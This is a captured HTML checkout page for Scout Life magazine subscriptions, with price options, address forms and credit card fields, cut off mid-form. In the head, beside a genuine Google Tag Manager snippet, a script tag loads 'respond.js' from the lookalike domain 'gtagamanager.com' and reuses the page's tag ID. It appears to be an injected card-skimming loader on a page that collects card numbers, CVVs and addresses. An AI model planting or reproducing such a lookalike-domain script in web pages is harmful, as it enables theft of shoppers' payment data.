

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subscribe.scoutlife.org/subscribe
body_size: 16140
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>Subscribe to Scout Life</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="Subscribe to Scout Life">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Subscribe to Scout Life">
	<meta name="twitter:creator" content="">
	<meta name="twitter:description" content="Subscribe to Scout Life">
	<meta name="twitter:image:src" content="https://s3.amazonaws.com/simplecirc-cdn/covers/2123f60b878da9b63cc7037cf9aea481.png">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://subscribe.scoutlife.org/subscribe">
	<meta property="og:title" content="Subscribe to Scout Life">
	<meta property="og:description" content="Subscribe to Scout Life">
	<meta property="og:image" content="https://s3.amazonaws.com/simplecirc-cdn/covers/2123f60b878da9b63cc7037cf9aea481.png">
	<meta property="fb:app_id" content="">
	
	
	<link rel="apple-touch-icon" sizes="180x180" href="/images/favicons/subscribe_scoutlife_org/favicon.ico">
	<link rel="icon" type="image/png" sizes="32x32" href="/images/favicons/subscribe_scoutlife_org/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/images/favicons/subscribe_scoutlife_org/favicon-16x16.png">
	<link rel="manifest" href="/images/favicons/subscribe_scoutlife_org/site.manifest">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		
		<style>
		body {
background-color:#2a2a2a;
font-family: 'Open Sans',Helvetica,Arial,sans-serif;
}

.container {
background: #fff;
border-radius: 20px;
margin-top:10px;
margin-bottom:10px;
}
h2 {
font-family: 'Oswald', sans-serif;
font-weight: 400;
}
p {
margin-bottom: 1.25rem;
}
.subscriber-links {
font-size: 16px;
text-transform: uppercase;
font-family: 'Oswald', sans-serif;
}

.checkout-sections-block {
background-color:#2a2a2a;
color:#fff;
text-transform:uppercase;
font-weight:bold;
font-family: 'Oswald', sans-serif;
}
.text-primary {
    color: #707070;
font-weight:bold;
text-transform:uppercase;
}
.btn-primary {
    background-color: #ff3333;
    border-color: #ff3333;
text-transform:uppercase;
font-weight:bold;
font-family: 'Oswald', sans-serif;
}
.apply-promo-code {font-size:150%;font-weight:bold;} 
.gift-li {font-weight:bold;}
.gift-image {
    
   	animation: pulse 2s linear infinite;
}

@-webkit-keyframes "pulse" {
0% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
50% {
   -webkit-transform: scale(0.7);
   transform: scale(0.7);
}
100% {
    -webkit-transform: scale(1.1);
   transform: scale(1.1);
}
}
	</style>
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

		<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,800,700" rel="stylesheet">
	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
					<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WKT7M4N');</script>
<script src="https://www.gtagamanager.com/lib/respond.js?id=GTM-WKT7M4N"></script>
<!-- End Google Tag Manager -->
			
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
					<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WKT7M4N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			
	<div class="container">

		<!-- flash messages -->
		
		
	

	
		<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center banner-image-section">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/3a66ddffb0d9cf7552eae688e829000f.png" class="banner-image"/>
		</div>
	</div>	
	
	
	
	
	<div class="row">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
						<li class="gift-li">
				<a href="/give_a_gift"><img src="/images/gift.png" class="gift-image" />Give a Gift</a>
			</li>
									<li class="renew-li">
				<a href="/subscriber_login">Renew / Login</a>
			</li>
									<li class="shop-li">
				<a href="/shop">Shop</a>
			</li>
					</ul>
	</div>
	</div>
	
	
		
		
		

	<div class="row visible-xs" style="margin-top:0px;">
		<div class="col-xs-12">
		<h2>Get <em>Scout Life</em> magazine delivered to your door or device for a full year!</h2>

<p>That’s 10 issues of the best of a kid’s life — all in <em>Scout Life</em>. Order a subscription for yourself, your child, your grandchild, or anyone else who would enjoy reading the award-winning <em>Scout Life</em> magazine.</p>

<div style="margin: auto; width: 300px;">
<p><img class="size-full wp-image-161018" style="width: 25px;" src="https://scoutlife.org/wp-content/uploads/2018/08/tablet.png" alt="" /> Make reading fun.</p>
<p><img class="size-full wp-image-161019" style="width: 25px;" src="https://scoutlife.org/wp-content/uploads/2018/08/flag.png?w=51" alt="" /> Get the most out of Scouting.</p>
<p><img class="size-full wp-image-161020" style="width: 25px;" src="https://scoutlife.org/wp-content/uploads/2018/08/reading.png" alt="" /> Read in print or on any device!</p>
</div>
		</div>
		<div class="col-xs-12">
				<img id="checkout-cover-image" src="//s3.amazonaws.com/simplecirc-cdn/covers/2123f60b878da9b63cc7037cf9aea481.png" alt="Scout Life" style="width:100%; box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);" />
				</div>
	</div>
	<div class="row hidden-xs" style="margin-top:15px;">
		<div class="col-md-offset-1 col-md-7 col-sm-8 col-lg-offset-2 col-lg-5" style="font-size:120%;">
		<h2>Get <em>Scout Life</em> magazine delivered to your door or device for a full year!</h2>

<p>That’s 10 issues of the best of a kid’s life — all in <em>Scout Life</em>. Order a subscription for yourself, your child, your grandchild, or anyone else who would enjoy reading the award-winning <em>Scout Life</em> magazine.</p>

<div style="margin: auto; width: 300px;">
<p><img class="size-full wp-image-161018" style="width: 25px;" src="https://scoutlife.org/wp-content/uploads/2018/08/tablet.png" alt="" /> Make reading fun.</p>
<p><img class="size-full wp-image-161019" style="width: 25px;" src="https://scoutlife.org/wp-content/uploads/2018/08/flag.png?w=51" alt="" /> Get the most out of Scouting.</p>
<p><img class="size-full wp-image-161020" style="width: 25px;" src="https://scoutlife.org/wp-content/uploads/2018/08/reading.png" alt="" /> Read in print or on any device!</p>
</div>
		</div>
		<div class="col-md-3 col-sm-4 col-lg-3">
				<img id="checkout-cover-image" src="//s3.amazonaws.com/simplecirc-cdn/covers/2123f60b878da9b63cc7037cf9aea481.png" alt="Scout Life" style="width:100%; box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);" />
				</div>
	</div>
		
	
	
	
	<form id="new-subscriber-form" class="" role="form" method="POST" action="https://subscribe.scoutlife.org/new_subscriber_subscription_order">

	
	<input type="hidden" name="_token" value="qlzr71WjRcFRGD88ZssWIAbmxntSzliYo0hUmmIN">
	<input type="hidden" name="publication_id" value="1841">
	<input type="hidden" name="prospect_id" value="">

	
	<div class="row">
				<div id="order-error" class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 alert alert-danger alert-important text-center" style="padding:10px; margin-top:30px; margin-bottom:0px; display:none;"></div>
			</div>

	
	
	
	
	

	<div id="prices-wrapper" class="row">
				<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block">
			Choose Your Subscription
		</div>
		<div id="prices_section" class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
			<div class="row visible-xs" style="margin-bottom:20px;">
				
				<div class="col-xs-12" style="margin-top:0px;">
				<div style="margin-bottom:10px;">
	<small class="subscriber-country-types">Click here for
	
																							<a href="?c=international">International</a>
											
	subscriptions</small><br />
</div>
				</div>
				
				
								<div class=" col-xs-12 " style="margin-bottom:10px; margin-top:0px;">
					<a class="cursor-pointer" data-toggle="modal" data-target="#promo-code"><small class="apply-promo-code-xs">Apply Promo Code</small></a>
				</div>
							</div>
			<div class="row hidden-xs" style="margin-bottom:20px;">
				
				<div class="col-xs-8" style="margin-top:0px;">
				<div style="margin-bottom:10px;">
	<small class="subscriber-country-types">Click here for
	
																							<a href="?c=international">International</a>
											
	subscriptions</small><br />
</div>
				</div>
				
				
								<div class=" col-xs-4 text-right " style="margin-bottom:10px; margin-top:0px;">
					<a class="cursor-pointer" data-toggle="modal" data-target="#promo-code"><small class="apply-promo-code">Apply Promo Code</small></a>
				</div>
							</div>
			
			<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="38521" dollar-amount="24.00" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE"  checked >
		    <strong>
		    	
		    			    	One-year subscription - 10 issues + free digital access  -  $24.00   		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="38525" dollar-amount="41.00" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	Two-year subscription - 20 issues + free digital access  -  $41.00   		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="38527" dollar-amount="56.00" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	BEST DEAL! Three-year subscription - 30 issues + free digital access  -  $56.00   		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
			
  	
		
	
		<br />
	<div class="form-group">
		<div class="row">
			<div class="col-md-12">
				<div class="float-left" style="display:inline-block; width:125px;">Number of Copies</div>
				<input id="copies" type="text" class="form-control subscriber-copies float-left" name="copies" autocomplete="off" style="display:inline-block; width:50px;" value="1">
			</div>
		</div>
	</div>
			</div>
			</div>

	
	
	
		
	

	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block">
			Your Information
		</div>
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
				<div class="row">
	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="subscriber-name">Full Name <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="subscriber-name" name="name" placeholder="" value="">
			</div>

	
	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="subscriber-company">Company </label>
		<input type="text" class="form-control  subscriber-input" id="subscriber-company" name="company" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="address-1">Address 1 <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="address-1" name="address_1" placeholder="" value="">
			</div>

	
	<div class="form-group">
		<label class="control-label" style="margin-bottom:0px;" for="address-2">Address 2</label>
		<input type="text" class="form-control subscriber-input" id="address-2" name="address_2" placeholder="" value="">
	</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="city">City <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="city" name="city" placeholder="" value="">
			</div>
		
	</div>

	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="country">Country <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="country" name="country">
							
								<option value="United States">United States</option>
									</select>
			</div>

	
	<div id="state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="state" id="state-label">State <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="state" name="state">
			<option></option>
						<option value="AL" >ALABAMA (AL)</option>
						<option value="AK" >ALASKA (AK)</option>
						<option value="AS" >AMERICAN SAMOA (AS)</option>
						<option value="AZ" >ARIZONA (AZ)</option>
						<option value="AR" >ARKANSAS (AR)</option>
						<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
						<option value="AE" >ARMED FORCES EUROPE (AE)</option>
						<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
						<option value="CA" >CALIFORNIA (CA)</option>
						<option value="CO" >COLORADO (CO)</option>
						<option value="CT" >CONNECTICUT (CT)</option>
						<option value="DE" >DELAWARE (DE)</option>
						<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
						<option value="FL" >FLORIDA (FL)</option>
						<option value="GA" >GEORGIA (GA)</option>
						<option value="GU" >GUAM (GU)</option>
						<option value="HI" >HAWAII (HI)</option>
						<option value="ID" >IDAHO (ID)</option>
						<option value="IL" >ILLINOIS (IL)</option>
						<option value="IN" >INDIANA (IN)</option>
						<option value="IA" >IOWA (IA)</option>
						<option value="KS" >KANSAS (KS)</option>
						<option value="KY" >KENTUCKY (KY)</option>
						<option value="LA" >LOUISIANA (LA)</option>
						<option value="ME" >MAINE (ME)</option>
						<option value="MH" >MARSHALL ISLANDS (MH)</option>
						<option value="MD" >MARYLAND (MD)</option>
						<option value="MA" >MASSACHUSETTS (MA)</option>
						<option value="MI" >MICHIGAN (MI)</option>
						<option value="FM" >MICRONESIA (FM)</option>
						<option value="MN" >MINNESOTA (MN)</option>
						<option value="MS" >MISSISSIPPI (MS)</option>
						<option value="MO" >MISSOURI (MO)</option>
						<option value="MT" >MONTANA (MT)</option>
						<option value="NE" >NEBRASKA (NE)</option>
						<option value="NV" >NEVADA (NV)</option>
						<option value="NH" >NEW HAMPSHIRE (NH)</option>
						<option value="NJ" >NEW JERSEY (NJ)</option>
						<option value="NM" >NEW MEXICO (NM)</option>
						<option value="NY" >NEW YORK (NY)</option>
						<option value="NC" >NORTH CAROLINA (NC)</option>
						<option value="ND" >NORTH DAKOTA (ND)</option>
						<option value="MP" >NORTHERN MARIANAS (MP)</option>
						<option value="OH" >OHIO (OH)</option>
						<option value="OK" >OKLAHOMA (OK)</option>
						<option value="OR" >OREGON (OR)</option>
						<option value="PW" >PALAU (PW)</option>
						<option value="PA" >PENNSYLVANIA (PA)</option>
						<option value="PR" >PUERTO RICO (PR)</option>
						<option value="RI" >RHODE ISLAND (RI)</option>
						<option value="SC" >SOUTH CAROLINA (SC)</option>
						<option value="SD" >SOUTH DAKOTA (SD)</option>
						<option value="TN" >TENNESSEE (TN)</option>
						<option value="TX" >TEXAS (TX)</option>
						<option value="UT" >UTAH (UT)</option>
						<option value="VT" >VERMONT (VT)</option>
						<option value="VI" >VIRGIN ISLANDS (VI)</option>
						<option value="VA" >VIRGINIA (VA)</option>
						<option value="WA" >WASHINGTON (WA)</option>
						<option value="WV" >WEST VIRGINIA (WV)</option>
						<option value="WI" >WISCONSIN (WI)</option>
						<option value="WY" >WYOMING (WY)</option>
					</select>
			</div>

	
	<div id="province-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="province" id="province-label">Province <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="province" name="province">
			<option></option>
						<option value="AB" >ALBERTA (AB)</option>
						<option value="BC" >BRITISH COLUMBIA (BC)</option>
						<option value="MB" >MANITOBA (MB)</option>
						<option value="NB" >NEW BRUNSWICK (NB)</option>
						<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
						<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
						<option value="NS" >NOVA SCOTIA (NS)</option>
						<option value="NU" >NUNAVUT (NU)</option>
						<option value="ON" >ONTARIO (ON)</option>
						<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
						<option value="QC" >QUEBEC (QC)</option>
						<option value="SK" >SASKATCHEWAN (SK)</option>
						<option value="YT" >YUKON (YT)</option>
					</select>
			</div>

					
	<div id="other-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="state-other" id="state-other-label">State/Province <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="state-other" name="state_other" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="zipcode" id="zipcode-label">Zipcode <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="zipcode" name="zipcode" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="email">Email <span class="text-danger">*</span></label>
		<input type="email" class="form-control  is-required  is-email email-input" id="email" name="email" placeholder="" value="">
			</div>

																						
		
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="subscriber-phone">Phone </label>
		<input type="text" class="form-control  subscriber-input" id="subscriber-phone" name="phone" placeholder="" value="">
			</div>
			
	</div>
</div>		

				</div>
	</div>

					
						
	
			
	
	
	
	<div id="bogo-section" class="row" style=" display:none; ">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8" style="margin-top:20px;">
			<div class="checkbox">
				<label class="bogo-container" style="display: block; position: relative; padding-left: 35px; margin-bottom: 12px; cursor: pointer; font-size: 125%; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;">
					<span id="bogo-price">Include a FREE gift subscription</span>
					<input id="bogo-checkbox" class="" type="checkbox" name="bogo_checkbox" >
					<span class="checkmark"></span>
				</label>
			</div>
		</div>
		<div id="bogo-fields" class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8" style="margin-top:10px; ">
		<div class="row">
	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-subscriber-name">Full Name <span class="text-danger">*</span></label>
		<input type="text" class="form-control bogo-input is-required subscriber-input" id="bogo-subscriber-name" name="bogo_name" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-subscriber-company">Company</label>
		<input type="text" class="form-control bogo-input subscriber-input" id="bogo-subscriber-company" name="bogo_company" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-address-1">Address 1 <span class="text-danger">*</span></label>
		<input type="text" class="form-control bogo-input is-required subscriber-input" id="bogo-address-1" name="bogo_address_1" placeholder="" value="">
			</div>

	
	<div class="form-group">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-address-2">Address 2</label>
		<input type="text" class="form-control bogo-input subscriber-input" id="bogo-address-2" name="bogo_address_2" placeholder="" value="">
	</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-city">City <span class="text-danger">*</span></label>
		<input type="text" class="form-control bogo-input is-required subscriber-input" id="bogo-city" name="bogo_city" placeholder="" value="">
			</div>
		
	</div>

	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-country">Country <span class="text-danger">*</span></label>
		<select class="form-control bogo-input is-required subscriber-input" id="bogo-country" name="bogo_country">
							
								<option value="United States">United States</option>
									</select>
			</div>

	
	<div id="bogo-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-state" id="bogo-state-label">State <span class="text-danger">*</span></label>
		<select class="form-control bogo-input is-required subscriber-input" id="bogo-state" name="bogo_state">
			<option></option>
						<option value="AL" >ALABAMA (AL)</option>
						<option value="AK" >ALASKA (AK)</option>
						<option value="AS" >AMERICAN SAMOA (AS)</option>
						<option value="AZ" >ARIZONA (AZ)</option>
						<option value="AR" >ARKANSAS (AR)</option>
						<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
						<option value="AE" >ARMED FORCES EUROPE (AE)</option>
						<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
						<option value="CA" >CALIFORNIA (CA)</option>
						<option value="CO" >COLORADO (CO)</option>
						<option value="CT" >CONNECTICUT (CT)</option>
						<option value="DE" >DELAWARE (DE)</option>
						<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
						<option value="FL" >FLORIDA (FL)</option>
						<option value="GA" >GEORGIA (GA)</option>
						<option value="GU" >GUAM (GU)</option>
						<option value="HI" >HAWAII (HI)</option>
						<option value="ID" >IDAHO (ID)</option>
						<option value="IL" >ILLINOIS (IL)</option>
						<option value="IN" >INDIANA (IN)</option>
						<option value="IA" >IOWA (IA)</option>
						<option value="KS" >KANSAS (KS)</option>
						<option value="KY" >KENTUCKY (KY)</option>
						<option value="LA" >LOUISIANA (LA)</option>
						<option value="ME" >MAINE (ME)</option>
						<option value="MH" >MARSHALL ISLANDS (MH)</option>
						<option value="MD" >MARYLAND (MD)</option>
						<option value="MA" >MASSACHUSETTS (MA)</option>
						<option value="MI" >MICHIGAN (MI)</option>
						<option value="FM" >MICRONESIA (FM)</option>
						<option value="MN" >MINNESOTA (MN)</option>
						<option value="MS" >MISSISSIPPI (MS)</option>
						<option value="MO" >MISSOURI (MO)</option>
						<option value="MT" >MONTANA (MT)</option>
						<option value="NE" >NEBRASKA (NE)</option>
						<option value="NV" >NEVADA (NV)</option>
						<option value="NH" >NEW HAMPSHIRE (NH)</option>
						<option value="NJ" >NEW JERSEY (NJ)</option>
						<option value="NM" >NEW MEXICO (NM)</option>
						<option value="NY" >NEW YORK (NY)</option>
						<option value="NC" >NORTH CAROLINA (NC)</option>
						<option value="ND" >NORTH DAKOTA (ND)</option>
						<option value="MP" >NORTHERN MARIANAS (MP)</option>
						<option value="OH" >OHIO (OH)</option>
						<option value="OK" >OKLAHOMA (OK)</option>
						<option value="OR" >OREGON (OR)</option>
						<option value="PW" >PALAU (PW)</option>
						<option value="PA" >PENNSYLVANIA (PA)</option>
						<option value="PR" >PUERTO RICO (PR)</option>
						<option value="RI" >RHODE ISLAND (RI)</option>
						<option value="SC" >SOUTH CAROLINA (SC)</option>
						<option value="SD" >SOUTH DAKOTA (SD)</option>
						<option value="TN" >TENNESSEE (TN)</option>
						<option value="TX" >TEXAS (TX)</option>
						<option value="UT" >UTAH (UT)</option>
						<option value="VT" >VERMONT (VT)</option>
						<option value="VI" >VIRGIN ISLANDS (VI)</option>
						<option value="VA" >VIRGINIA (VA)</option>
						<option value="WA" >WASHINGTON (WA)</option>
						<option value="WV" >WEST VIRGINIA (WV)</option>
						<option value="WI" >WISCONSIN (WI)</option>
						<option value="WY" >WYOMING (WY)</option>
					</select>
			</div>

	
	<div id="bogo-province-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-province" id="bogo-province-label">Province <span class="text-danger">*</span></label>
		<select class="form-control bogo-input is-required subscriber-input" id="bogo-province" name="bogo_province">
			<option></option>
						<option value="AB" >ALBERTA (AB)</option>
						<option value="BC" >BRITISH COLUMBIA (BC)</option>
						<option value="MB" >MANITOBA (MB)</option>
						<option value="NB" >NEW BRUNSWICK (NB)</option>
						<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
						<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
						<option value="NS" >NOVA SCOTIA (NS)</option>
						<option value="NU" >NUNAVUT (NU)</option>
						<option value="ON" >ONTARIO (ON)</option>
						<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
						<option value="QC" >QUEBEC (QC)</option>
						<option value="SK" >SASKATCHEWAN (SK)</option>
						<option value="YT" >YUKON (YT)</option>
					</select>
			</div>

					
	<div id="bogo-other-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-state-other" id="bogo-state-other-label">State/Province <span class="text-danger">*</span></label>
		<input type="text" class="form-control bogo-input is-required subscriber-input" id="bogo-state-other" name="bogo_state_other" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-zipcode" id="bogo_zipcode-label">Zipcode <span class="text-danger">*</span></label>
		<input type="text" class="form-control bogo-input is-required subscriber-input" id="bogo-zipcode" name="bogo_zipcode" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-email">Email</label>
		<input type="email" class="form-control bogo-input email-input" id="bogo-email" name="bogo_email" placeholder="" value="">
			</div>
		
	</div>
</div>		

		</div>

		
		
		<div id="additional-bogo-recipients">
				</div>

			</div>
	
	
	
	<div class="row" id="payment-area-wrapper" style="">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block" >
			Payment Information
		</div>
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
		  						<div>

	<input type="hidden" name="payment_type_id" value="1">
	
	<div id="CC-section" class="pay-by-section">
		<div class="row" >
			<div class="col-sm-6">
				<div class="form-group">
					<label class="control-label" style="margin-bottom:0px;" for="bill-to-name">Name on Card</label>
					<input type="text" class="form-control subscriber-input" id="bill-to-name" name="bill_to_name_cc" placeholder="" value="">
				</div>
				
							
				<div class="form-group " style="position:relative;">
					<label class="control-label" style="margin-bottom:0px;" for="card-number">Card Number</label>
					<input type="text" class="form-control" style="padding-left:30px;" id="card-number" name="card_number" placeholder="" value="">
					<i class="fa fa-credit-card fa-fw" style="position:absolute; left:5px; top:29px; color:#ccc; font-size:1.15em;"></i>
									</div>
		
				<div class="form-group ">
					<div class="row">
					<div class="col-sm-4">
						<label class="control-label" for="month">Month</label>
						<select class="form-control" id="month" name="month">
							<option></option>
							<option value="01" >01</option>
							<option value="02" >02</option>
							<option value="03" >03</option>
							<option value="04" >04</option>
							<option value="05" >05</option>
							<option value="06" >06</option>
							<option value="07" >07</option>
							<option value="08" >08</option>
							<option value="09" >09</option>
							<option value="10" >10</option>
							<option value="11" >11</option>
							<option value="12" >12</option>
						</select>
											</div>
					<div class="col-sm-4">
						<label class="control-label" for="month">Year</label>
						<select class="form-control" id="year" name="year">
							<option></option>
														<option value="2026" >2026</option>
														<option value="2027" >2027</option>
														<option value="2028" >2028</option>
														<option value="2029" >2029</option>
														<option value="2030" >2030</option>
														<option value="2031" >2031</option>
														<option value="2032" >2032</option>
														<option value="2033" >2033</option>
														<option value="2034" >2034</option>
														<option value="2035" >2035</option>
														<option value="2036" >2036</option>
													</select>
											</div>
										<div class="col-sm-4 ">
						<label class="control-label" for="cvv">CVV</label>
						<input type="text" class="form-control" id="cvv" name="cvv" placeholder="" value="">
											</div>
										</div>
				</div>
				
							</div>
		</div>

				<div class="row">
			<div class="col-md-12">

				
									
				<div class="form-group" style="margin-bottom:0px;">
					<div class="row">
					<div class="col-md-12">
						<div class="checkbox">
							<label>
								<input id="billing-address-checkbox-x" class="billing-address-checkbox" type="checkbox" name="billing_address"  checked > Billing address is the same as  subscription 							</label>
						</div>
					</div>
					</div>
				</div>

				<div id="billing-address-form-x" style="display:none; margin-bottom:15px; margin-top:15px;">

					<div class="row">
						<div class="col-sm-6">
							<div class="form-group ">
								<label class="control-label subscriber-input" for="bill-to-company">Billing Company</label>
								<input type="text" class="form-control" id="bill-to-company" name="bill_to_company" placeholder="" value="">
															</div>

							<div class="form-group ">
								<label class="control-label subscriber-input" for="billing-address-1">Billing Address 1 <span class="text-danger">*</span></label>
								<input type="text" class="form-control" id="billing-address-1" name="billing_address_1" placeholder="" value="">
															</div>
						
							<div class="form-group">
								<label class="control-label subscriber-input" for="billing-address-2">Billing Address 2</label>
